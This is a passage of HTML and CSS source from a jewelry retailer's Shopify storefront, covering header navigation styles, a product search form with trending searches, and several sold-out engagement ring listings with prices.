        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
        </div>  
      
    

    

    <div class="cart-icon svg-mb">
      <a href="#" title="Cart Icon" data-cart-toggle>
        
          
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
